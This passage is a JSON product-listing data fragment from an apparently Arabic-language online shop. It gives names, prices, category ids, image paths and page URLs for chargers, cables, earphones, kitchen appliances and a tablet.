\u0631\u0645\u0627\u062f\u064a","c":["2","561","562","565","889"],"d":"","p":1799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/i\/riversong-motuve-6pro-space-gray--2.jpg","u":"riversong-smart-watch-motuve-6pro-space-gray.html"},{"value":"\u0633\u0648\u0643\u0627\u0646\u064a -\u0639\u062c\u0627\u0646\u0647  4 \u0644\u062a\u0631 - 500 \u0648\u0627\u0637 - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647","c":["2","550","658","690","694","894"],"d":"","p":1500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk6664.jpg","u":"sukany-sk-6664-kneader-4l-500w-1-year-warranty.html"},{"value":" \u0645\u0627\u0648\u0633 \u0627\u062a\u0634 \u0628\u064a \u062f\u0647\u0628\u064a Z3700","c":["547","548","549","894","907","916"],"d":"","p":1100,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/z\/3\/z3700.jpg-gold.jpg","u":"hp-z3700-wireless-mouse-black-1.html"},{"value":"\u0645\u062d\u0648\u0644 \u0645\u0627\u0643\u0631\u0648 \u064a\u0648 \u0627\u0633 \u0628\u064a \u062a\u0648 \u062a\u0627\u064a\u0628 \u0633\u064a \u0639\u062f\u062f \u0627\u0644\u0645\u0646\u0627\u0641\u0630: 1 \u0623\u0633\u0648\u062f HP036GBWHT0TW","c":["547","548","804"],"d":"","p":95,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/p\/hp036gbwht0tw.jpg","u":"hp-usb-c-to-micro-usb-dongle-wht-hp036gbwht0tw.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0627\u0644\u0627\u0643\u0633\u064a \u062a\u0627\u0628 A9 - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - 128 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u062c\u0631\u0627\u0641\u064a\u062a","c":["2","550","561","568","656","657","894"],"d":"","p":8999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/9\/a9.jpg-graphite.jpg","u":"samsung-galaxy-tab-a9-8gb-ram-128gb-graphite.html"},{"value":"\u0634\u0627\u062d\u0646 Recci RC60E \u0628\u0642\u0648\u0629 33 \u0648\u0627\u062a \u0648\u0645\u0646\u0641\u0630 \u0645\u0632\u062f\u0648\u062c \u0644\u0644\u0634\u062d\u0646 \u0627\u0644\u0633\u0631\u064a\u0639","c":["2","561","579","580"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/c\/rc60e.jpg","u":"recci-rc60e-33w-travel-charger-dual-port-fast-charge.html"},{"value":"Recci \u0634\u0627\u062d\u0646 \u0645\u0646\u0632\u0644\u064a \u0645\u062d\u0648\u0644 Type-C 20W Usb-C 3 Rct-P05U 00CM Ghost RTC-P10CL - \u0623\u0628\u064a\u0636","c":["2","561","579","580"],"d":"","p":399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/c\/rct-p05u.jpg","u":"recci-charger-home-adapter-type-c-20w-usb-c-3-pain-rct-p05u-00cm-ghost-rtc-p10cl-white.html"},{"value":"\u0634\u0627\u062d\u0646 \u0633\u064a\u0627\u0631\u0629 \u0631\u064a\u062a\u0634\u064a RCC-N20 \u062c\u0648\u0631\u0646\u064a \u0623\u0648\u0646-\u0628\u0648\u0631\u062f 50 \u0648\u0627\u062a","c":["561","579","795"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/n\/2\/n20-50w.jpg","u":"recci-rcc-n20-journey-on-board-50w-car-charger.html"},{"value":"\u0631\u064a\u062a\u0634\u064a RTC-T12 SkyLine \u0643\u0627\u0628\u0644 3 \u0641\u064a 1 - \u0637\u0648\u0644\u0647 1.2 \u0645\u062a\u0631","c":["561","579","581"],"d":"","p":250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/recci-skyline-3-in-1-cable-rtc-t12.jpg","u":"recci-skyline-3-in-1-cable-rtc-t12.html"},{"value":"RECCI RS11CC 65W TYPE-C \u0625\u0644\u0649 TYPE-C \u0643\u0627\u0628\u0644 \u0634\u062d\u0646 \u0633\u0631\u064a\u0639 \u0645\u0646 \u0627\u0644\u0633\u064a\u0644\u064a\u0643\u0648\u0646 1 \u0645\u062a\u0631 - \u0623\u0628\u064a\u0636","c":["561","579","581"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/s\/rs03cl_1.jpg","u":"recci-rs11cc-65w-type-c-to-type-c-silicone-fast-charging-cable-1m-white.html"},{"value":"RCT-P19E \u0631\u064a\u062a\u0634\u064a \u0634\u0627\u062d\u0646 ","c":["561","579","580","550"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/1\/p19e.jpg","u":"recci-eu-plug-pd-charger-rct-p19e.html"},{"value":"\u0643\u0627\u0628\u0644 \u0631\u064a\u062a\u0634\u064a rct-p21cl","c":["2","561","579","581"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/c\/rct-p21c_1__1.jpg","u":"recci-cable-rct-p21cl.html"},{"value":"\u0643\u0627\u0628\u0644 \u0631\u064a\u062a\u0634\u064a \/RCT-P21C","c":["561","579","581"],"d":"","p":250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/c\/rct-p21c_1_.jpg","u":"recci-cable-rct-p21c.html"},{"value":" REP-L07  \u0631\u064a\u062a\u0634\u064a \u0633\u0645\u0627\u0639\u0629 \u0623\u0630\u0646 \u0633\u0644\u0643\u064a\u0629 3.5 \u0645\u0644\u0645 - \u0623\u0628\u064a\u0636","c":["561","579","726"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/recci-earphone-wired-3.5mm-rep-l07---white.jpg","u":"recci-earphone-wired-3-5mm-rep-l07-white.html"},{"value":"\u0643\u0627\u0628\u0644 \u0631\u064a\u062a\u0634\u064a\/RCS-D120","c":["561","579","581"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/s\/rsc-d120.jpg","u":"recci-cable-rcs-d120.html"},{"value":"\u0631\u064a\u062a\u0634\u064a \u0627\u064a\u0631\u0628\u0648\u062f\u0632 rt12","c":["561","562","563","2"],"d":"","p":699,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/recci_rt12_.jpg","u":"recci-airpods-rt12.html"},{"value":"  \u0631\u064a\u062a\u0634\u064a RTC-T16 \u0643\u0627\u0628\u0644 2-\u0641\u064a-1 \u064a\u0648 \u0627\u0633 \u0628\u064a-C & \u0644\u0627\u064a\u062a\u0646\u064a\u0646\u062c - 1.2 \u0645\u062a\u0631 - \u0627\u0633\u0648\u062f","c":["561","579","581"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/t\/rtc-t16.jpg","u":"recci-rtc-t16-type-c-fast-charging-cable.html"},{"value":"\u0643\u0627\u0628\u0644 \u0634\u062d\u0646 \u0633\u0631\u064a\u0639 \u0631\u064a\u062a\u0634\u064a \u0645\u0646 \u0641\u0626\u0629 C \u0625\u0644\u0649 \u0644\u0627\u064a\u062a\u0646\u064a\u0646\u062c\u060c \u0628\u0637\u0648\u0644 100 \u0633\u0645\u060c \u0627\u0633\u0648\u062f -Rs02Cl","c":["2","561","579","581"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/recci-smart-power-off-type-c-to-lighting-rs02cl.jpg","u":"recci-smart-power-off-type-c-to-lighting-rs02cl.html"},{"value":"RECCI RS09C \u0643\u0627\u0628\u0644 \u0634\u062d\u0646 \u0633\u0631\u064a\u0639 100 \u0648\u0627\u0637   TYPE-C 1.2 \u0645\u062a\u0631 ","c":["561","579","581"],"d":"","p":249,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-s09cc.jpg","u":"recci-rs09cc-pd-100w-fabric-braided-type-c-to-type-c.html"},{"value":"\u0643\u0627\u0628\u0644 \u0631\u064a\u062a\u0634\u064a \u0646\u0627\u064a\u0644\u0648\u0646 1.5\u0645\u062a\u0631 20\u0648\u0627\u062a P18CL ","c":["561","579","581"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-p18cl.jpg","u":"recci-p18cl-nice-design-nylon-material-1-5m-20w-pd-usb-fast-charging.html"},{"value":"\u0643\u0627\u0628\u0644 \u0631\u064a\u062a\u0634\u064a P19cl","c":["2","561","579","581"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/1\/p19cl-2.jpg","u":"recci-cable-p19cl.html"},{"value":"\u0633\u0645\u0627\u0639\u0629 \u0631\u064a\u062a\u0634\u064a  L35","c":["2","561","579","726"],"d":"","p":199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/recci-earphone-rep-l35_1_.jpg","u":"recci-earphone-rep-l35.html"},{"value":"Recci \u0633\u0645\u0627\u0639\u0647 \u062a\u0627\u064a\u0628 \u0633\u064a \u0648 \u0645\u0642\u0627\u0648\u0645\u0647 \u0644\u0644\u0642\u0637\u0639 \u0645\u0646 \u0631\u064a\u062a\u0634\u064a","c":["561","579","726"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/2\/l26.jpg","u":"recci-rep-l26-type-c-earphone-metal-hi-fi-audio.html"},{"value":"\u0643\u0627\u0628\u0644 \u0631\u064a\u062a\u0634\u064a\/RS10L","c":["561","579","581"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/s\/rs-10l.jpg","u":"recci-cable-rs10l.html"},{"value":"\u0633\u0645\u0627\u0639\u0629 \u0623\u0630\u0646 \u0633\u0644\u0643\u064a\u0629 \u0645\u0639\u062f\u0646\u064a\u0629 \u0645\u0646 \u0631\u064a\u062a\u0634\u064a REP-L37","c":["561","579","726"],"d":"","p":199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/rep-l37.jpg","u":"recci-rep-l37-metal-wired-earphone.html"},{"value":"\u0631\u064a\u062a\u0634\u064a REP-L10 \u0633\u0645\u0627\u0639\u0629 \u0623\u0630\u0646 \u0633\u0644\u0643\u064a\u0629 3.5 \u0645\u0644\u0645 - \u0623\u0633\u0648\u062f","c":["561","579","726"],"d":"","p":125,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/rep-l10.jpg","u":"recci-rep-l10-wired-earphone-3-5mm-black.html"},{"value":"\u0633\u0645\u0627\u0639\u0629 \u0631\u064a\u062a\u0634\u064a  RT13 \u0644\u0627 \u0633\u0644\u0643\u064a\u0629","c":["561","579","726"],"d":"","p":850,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/t\/rt13.jpg","u":"recci-audio-magician-rt13-hifi-audio-bt5-0.html"},{"value":" \u0643\u0627\u0628\u0644 \u0631\u064a\u062a\u0634\u064a \u0634\u062d\u0646 \u0633\u0631\u064a\u0639 1\u0645\u062a\u0631","c":["561","579","581"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/s\/rs03cl.jpg","u":"recci-rs03cl-type-c-to-lightning-smart-power-off-pd-20w-fast-charging-cable-with-led-1m.html"},{"value":"\u0631\u064a\u062a\u0634\u064a \u0643\u0627\u0628\u0644 \u062a\u0627\u064a\u0628 \u0633\u064a \u0644 \u064a\u0648 \u0627\u0633 \u0628\u064a","c":["561","579","581"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/t\/rtc-p19c.jpg","u":"recci-type-c-to-usb-data-cable-rtc-p19c.html"},{"value":"SK-441 \u0645\u064a\u0643\u0631\u0648\u0648\u064a\u0641 \u0633\u0648\u0643\u0627\u0646\u0649 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 30\u0644\u062a\u0631 1440\u0648\u0627\u062a - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647","c":["550","658","690","692","868"],"d":"","p":5500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-441.jpg","u":"sokany-microwave-30-liter-1440-watt-black-sk-441.html"},{"value":"SK-09003 \u063a\u0644\u0627\u064a\u0647 \u0632\u062c\u0627\u062c \u0633\u0648\u0643\u0627\u0646\u0649 1.7\u0644\u062a\u06312200\u0648\u0627\u062a - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647","c":["550","658","659","660","690","692","698"],"d":"","p":1350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-09003.jpg","u":"sokany-glass-kettle-1-7-liters-2200-watts-one-year-warranty.html"},{"value":"\u0633\u0645\u0627\u0639\u0647 \u0628\u0644\u0648\u062a\u0648\u062b Joyroom JR-T03S ","c":["2","561","562","563","579","726"],"d":"","p":999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-jr-t03s-pro-bluetooth.jpg","u":"joyroom-jr-t03s-pro-bluetooth.html"},{"value":"\u0648\u0627\u0642\u0649 \u0634\u0627\u0634\u0629 \u0633\u0647\u0644 \u0627\u0644\u0645\u0644\u0627\u0626\u0645\u0629 ( \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629 \u0628\u062d\u0627\u0641\u0629 \u0633\u0648\u062f\u0627\u0621 ) \u0644 iP 13 Pro Max 6.7 \u0628\u0648\u0635\u0629","c":["550","561","579"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-jr-pf977-easy-fit-screen-protector.jpg","u":"joyroom-jr-pf977-easy-fit-screen-protector.html"},{"value":"\u0633\u0645\u0627\u0639\u0627\u062a \u0627\u0630\u0646 \u0628\u0633\u0644\u0643 \u0645\u0639 \u0645\u064a\u0643\u0631\u0648\u0641\u0648\u0646 \u0645\u0646 \u062c\u0648\u064a \u0631\u0648\u0645\u060c \u0644\u0648\u0646 \u0627\u0628\u064a\u0636 (JR-EL114)","c":["550","561","579","562","563"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/r\/jr-el114.jpg","u":"joyroom-jr-el114-wired-earphones-with-microphone-white.html"},{"value":" TWS \u0633\u0645\u0627\u0639\u0627\u062a \u0628\u0644\u0648\u062a\u0648\u062b 5.2 Joyroom JR-T03S","c":["561","562","563"],"d":"","p":899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-jr-t03s--bluetooth-5.2-tws-in-ear-earphones-af-2.jpg","u":"joyroom-jr-t03s-bluetooth-5-2-tws-in-ear-earphones-af.html"},{"value":"\u0643\u0627\u0628\u0644 \u0627\u064a\u0641\u0648\u0646 \u0645\u0646 \u062c\u0648\u064a \u0631\u0648\u0645 2\u0645\u062a\u0631","c":["561","579","581"],"d":"","p":199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-cable-iphone-n1-60-2m_1.jpg","u":"joyroom-cable-iphone-n1-60-2m.html"},{"value":"\u0633\u0645\u0627\u0639\u0629 \u0623\u0630\u0646 \u062c\u0648\u064a \u0631\u0648\u0645 \u0645\u0639 \u062a\u062d\u0643\u0645 \u0633\u0644\u0643\u064a JR-EL115 \u0623\u0628\u064a\u0636","c":["561","562","563"],"d":"","p":199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-earphone-in-ear-wired-control-jr-el115-white.jpg","u":"joyroom-earphone-in-ear-wired-control-jr-el115.html"},{"value":"\u062c\u0648\u064a \u0631\u0648\u0645 JR-BP927  \u062c\u0631\u0627\u0628 \u0647\u0627\u062a\u0641 \u0648\u0642\u0627\u0626\u064a (\u062c\u0631\u0627\u0628 \u0647\u0627\u062a\u0641 + \u0648\u0627\u0642\u064a \u0634\u0627\u0634\u0629) \u0644\u0647\u0627\u062a\u0641 Iphone 13 Pro - \u0623\u0633\u0648\u062f","c":["561","579"],"d":"","p":199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-jr-bp927-mixed-360_-full-coverage-protective-phone.jpg","u":"joyroom-jr-bp927-mixed-360-full-coverage-protective-phone.html"},{"value":"\u062c\u0648\u064a \u0631\u0648\u0648\u0645 \u0633\u0645\u0627\u0639\u0627\u062a \u0627\u0630\u0646 \u0633\u0644\u0643\u064a\u0629 JR-EW03\u060c \u0641\u0636\u064a","c":["561","562","563"],"d":"","p":249,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-wired-earbuds-ew03-silver-2.jpg","u":"joyroom-wired-earbuds-ew03-silver.html"},{"value":"\u0634\u0627\u062d\u0646 \u062c\u0648\u064a \u0631\u0648\u0645 F08","c":["2","561","579","580"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-charger-f08.jpg","u":"joyroom-charger-f08.html"},{"value":" \u062c\u0648\u064a \u0631\u0648\u0645 \u0643\u064a\u0628\u0644 \u0627\u064a\u0641\u0648\u0646 N1-60 ","c":["561","579","581"],"d":"","p":180,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/n\/1\/n1-60--2.jpg","u":"joyroom-cable-iphone-n1-60-1m.html"},{"value":"\u0634\u0627\u062d\u0646 \u0633\u064a\u0627\u0631\u0629 \u062c\u0648\u064a \u0631\u0648\u0645  \u0645\u0639 \u0633\u0645\u0627\u0639\u0629 \u0628\u0644\u0648\u062a\u0648\u062b - \u0623\u0628\u064a\u0636","c":["561","579"],"d":"","p":249,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-jr-cp1-car-charger-with-bluetooth-earphone---white.jpg","u":"joyroom-jr-cp1-car-charger-with-bluetooth-earphone-white.html"},{"value":" USB \u0625\u0644\u0649 \u0627\u0644\u0646\u0648\u0639 C \u062c\u0648\u064a \u0631\u0648\u0645 \u2013 \u0643\u0627\u0628\u0644 \u0628\u064a\u0627\u0646\u0627\u062a 25 \u0633\u0645 ","c":["561","579","581"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/5\/25cm.jpg","u":"joyroom-data-cable-25cm-usb-to-type-c.html"},{"value":"\u0643\u0627\u0628\u0644 \u0628\u064a\u0627\u0646\u0627\u062a \u0645\u063a\u0646\u0627\u0637\u064a\u0633\u064a \u0646\u0648\u0639 C \u062a\u064a\u0627\u0631 3 \u0627\u0645\u0628\u064a\u0631 \u0645\u0646 \u062c\u0648\u064a \u0631\u0648\u0645 \u0628\u0637\u0648\u0644 1.2 \u0645\u062a\u0631 - \u0623\u0633\u0648\u062f\u060c \u0644\u0628\u0627\u0648\u0631 \u0628\u0646\u0643","c":["561","579","581"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom--magnetic-cable--typec-1.2-m-3a.jpg","u":"joyroom-magnetic-cable-typec-1-2-m-3a.html"},{"value":"\u062c\u0648\u064a \u0631\u0648\u0645 \u0643\u0627\u0628\u0644 \u0628\u064a\u0627\u0646\u0627\u062a 1.2 \u0645\u062a\u0631 100 \u0648\u0627\u062a \u0645\u0646 \u0627\u0644\u0646\u0648\u0639 C \u0625\u0644\u0649 \u0627\u0644\u0646\u0648\u0639 C A11","c":["561","579","581"],"d":"","p":199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-data-cable-1.2m-100w-type-c-to-type-c-a11.jpg","u":"joyroom-magnetic-cable-typec-1-2-m-3a-1.html"},{"value":" \u0634\u0627\u062d\u0646 \u062c\u0648\u064a \u0631\u0648\u0645 - \u0623\u0628\u064a\u0636JR-TCF05","c":["561","579","580"],"d":"","p":399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-charger-jr-tcf05-white.jpg","u":"joyroom-charger-jr-tcf05-white.html"},{"value":"\u0633\u0645\u0627\u0639\u0627\u062a \u0623\u0630\u0646 \u0633\u0644\u0643\u064a\u0629 \u062f\u0627\u062e\u0644 \u0627\u0644\u0623\u0630\u0646  Joyroom R-EW02","c":["561","579","726"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-wired-earbuds-ew02-white_6.jpg","u":"joyroom-r-ew02-wired-series-in-ear-wired-earbuds.html"},{"value":"\u062c\u0648\u064a\u0631\u0648\u0645 - \u0643\u0627\u0628\u0644 \u0645\u063a\u0646\u0627\u0637\u064a\u0633\u064a \u0644\u0644\u0622\u064a\u0641\u0648\u0646 1.2 \u0645\u062a\u0631 3 \u0623\u0645\u0628\u064a\u0631","c":["561","579","581"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom--magnetic-cable--iphone-1.2-m-3a.jpg","u":"joyroom-magnetic-cable-iphone-1-2-m-3a.html"},{"value":" \u062c\u0648\u064a \u0631\u0648\u0645 \u0634\u0627\u0634\u0629 \u062d\u0645\u0627\u064a\u0629 \u0645\u0646 \u0627\u0644\u0632\u062c\u0627\u062c \u0627\u0644\u0645\u0642\u0648\u0649 902","c":["561","579","580"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-screen-privacy-902.jpg","u":"joyroom-screen-privacy-902.html"},{"value":"   USB S-UC027A9  \u062c\u0648\u064a \u0631\u0648\u0645 \u0643\u0627\u0628\u0644","c":["2","561","579","581"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/u\/c\/uc027a9--2.jpg","u":"joyroom-cable-usb-s-uc027a9-type-c.html"},{"value":"  \u062c\u0648\u064a \u0631\u0648\u0645 \u0648\u0627\u0642\u064a \u0634\u0627\u0634\u0629 HD IP 14 \u0628\u0631\u0648\u0645\u0627\u0643\u0633","c":["561","579"],"d":"","p":199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom--screen-protector-hd-ip-14-promax-3.jpg","u":"joyroom-screen-protector-hd-ip-14-promax.html"},{"value":"\u0633\u0645\u0627\u0639\u0627\u062a \u0623\u0630\u0646 \u0633\u0644\u0643\u064a\u0629  \u062c\u0648\u064a \u0631\u0648\u0645 JR-EW01 - \u0623\u0628\u064a\u0636","c":["561","562","563"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/r\/jr-ew01--2.jpg","u":"joyroom-jr-ew01-wired-series-half-in-ear-wired-earphones-white.html"},{"value":"\u0634\u0627\u062d\u0646 \u062c\u0648\u064a \u0631\u0648\u0645 F02","c":["561","579","580"],"d":"","p":399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-charger-f02-2.jpg","u":"joyroom-charger-f02.html"},{"value":"\u0643\u0627\u0628\u0644 \u0634\u062d\u0646 \u0633\u0631\u064a\u0639 \u0627\u0644\u0646\u0648\u0639 \u0633\u064a N1 \u0645\u0646 \u062c\u0648\u064a \u0631\u0648\u0648\u0645 - \u0627\u0633\u0648\u062f","c":["561","579","581"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-data-cable-usb-to-type-c-jr-n1.jpg","u":"joyroom-data-cable-usb-to-type-c-jr-n1.html"},{"value":" EW02 \u0633\u0645\u0627\u0639\u0627\u062a \u0623\u0630\u0646 \u0633\u0644\u0643\u064a\u0629 \u0645\u0646 \u062c\u0648\u064a\u0631\u0648\u0645  \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u0623\u0628\u064a\u0636","c":["561","562","563"],"d":"","p":199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-wired-earbuds-ew02-white.jpg","u":"joyroom-wired-earbuds-ew02-white.html"},{"value":"\u0633\u0645\u0627\u0639\u0627\u062a \u0623\u0630\u0646 \u0633\u0644\u0643\u064a\u0629 \u0645\u0646 \u062c\u0648\u064a \u0631\u0648\u0645  \u0627\u0644\u0623\u0633\u0648\u062fEW02 ","c":["561","562","563"],"d":"","p":199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-wired-earbuds-ew02-black.jpg","u":"joyroom-wired-earbuds-ew02-black.html"},{"value":"\u0634\u0627\u062d\u0646 \u062c\u0648\u064a \u0631\u0648\u0645 \u0628\u064a 202 20 \u0648\u0627\u062a","c":["561","579","580"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-charger-p202-20w.jpg","u":"joyroom-charger-p202-20w.html"},{"value":"\u0633\u0645\u0627\u0639\u0627\u062a \u0627\u0630\u0646 \u0628\u0633\u0644\u0643 \u0645\u0632\u0648\u062f\u0629 \u0628\u0645\u064a\u0643\u0631\u0648\u0641\u0648\u0646 \u0645\u0646 \u062c\u0648\u064a \u0631\u0648\u0645","c":["561","562","563"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-jr-el115-wired-earphone---gray-af_5.jpg","u":"joyroom-jr-el115-wired-earphone-gray.html"},{"value":"\u0643\u0627\u0628\u0644 \u062c\u0648\u064a \u0631\u0648\u0645 \u0646\u0648\u0639 C M8","c":["2","561","579","581"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-cable-m8.jpg","u":"joyroom-cable-type-c-m8.html"},{"value":"\u0634\u0627\u062d\u0646 \u062c\u0648\u064a \u0631\u0648\u0645 F07","c":["561","579","580"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-charger-f07.jpg","u":"joyroom-charger-f07.html"},{"value":"\u062c\u0648\u064a \u0631\u0648\u0645  \u0643\u0627\u0628\u0644 \u062a\u0627\u064a\u0628 \u0633\u064a M411 \u0627\u064a\u0641\u0648\u0646 3\u0645\u062a\u0631 ","c":["561","579","581"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-cable-type-c-m411-iphone-3m-2.jpg","u":"joyroom-cable-type-c-m411-iphone-3m.html"},{"value":"\u062c\u0648\u064a\u0631\u0648\u0645 - \u0643\u0627\u0628\u0644  \u0645\u063a\u0646\u0627\u0637\u064a\u0633\u064a 3 \u0641\u064a 1 1.2 \u0645 3 \u0627\u0645\u0628\u064a\u0631","c":["561","579","581"],"d":"","p":120,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom--magnetic-cable--3in-1-1.2-m-3a_4.jpg","u":"joyroom-magnetic-cable-3in-1-1-2-m-3a.html"},{"value":"\u0634\u0627\u062d\u0646 \u062c\u0627\u064a \u0631\u0648\u0645 f05","c":["561","579","580"],"d":"","p":444,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-charger-f05.jpg","u":"joyroom-charger-f05.html"},{"value":"\u0634\u0627\u062d\u0646 \u0633\u064a\u0627\u0631\u0629 \u062c\u0648\u064a \u0631\u0648\u0645 JR-CP2 \u0645\u0639 \u0633\u0645\u0627\u0639\u0629 \u0628\u0644\u0648\u062a\u0648\u062b \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u0623\u0628\u064a\u0636","c":["2","561","579","795"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/o\/joyroom-jr-cp2_1.jpg","u":"car-charger-with-bt-earphone-joyroom-jr-cp2-white.html"},{"value":"\u200eDCM48-B5 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u064a\u0631  450 \u0648\u0627\u062a 2 \u0643\u0648\u0628  \u062e\u0632\u0627\u0646 \u0645\u064a\u0627\u0647 250 \u0645\u0644 ","c":["550","658","659","660","690","707","863"],"d":"","p":2080,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/c\/dcm48.jpg","u":"black-decker-dcm48-b5-coffee-maker-450-watt-2-cups-of-water-250-ml.html"},{"value":" \u0633\u0648\u0643\u0627\u0646\u0649 SK-11027 \u0645\u0643\u0648\u0627\u0647 \u0645\u0644\u0627\u0628\u0633 3200 \u0648\u0627\u062a","c":["2","658","659","665","834","835"],"d":"","p":1740,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-11027.jpg","u":"sokany-sk-11027-clothes-iron-3200w-w.html"},{"value":"SK-8018\u0633\u0648\u0643\u0627\u0646\u0649  \u0642\u0644\u0627\u064a\u0647 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 5\u0644\u062a\u0631 - 1400 \u0648\u0627\u062a  ","c":["658","659","660","690","691"],"d":"","p":3600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk80182.jpg","u":"sokany-sk-8018-digital-frying-pan-5l-1400w-w.html"},{"value":"\u0633\u0648\u0643\u0627\u0646\u064a \u0641\u0631\u0646 35 \u0644\u062a\u0631-1500 \u0648\u0627\u062a   SK - 10009 ","c":["658","659","660","690","873"],"d":"","p":4000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-10009_1.jpg","u":"sokany-sk-10009-sukani-digital-oven-35l-1500w-w.html"},{"value":"\u0633\u0648\u0643\u0627\u0646\u064a \u0645\u0631\u0648\u062d\u0629 \u0633\u0648\u0643\u0627\u0646\u064a 18 \u0628\u0648\u0635\u0629 sk-19014 ","c":["658","659","898"],"d":"","p":1499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk19014.jpg","u":"sokany-stand-fan-sk-19014-18-inch-with-remote.html"},{"value":"Y00557 \u0634\u0646\u0637\u0629 \u0643\u0631\u0648\u0633 \u0645\u0633\u062a\u0648\u0631\u062f\u0629 \u0645\u0642\u0627\u0648\u0645\u0629 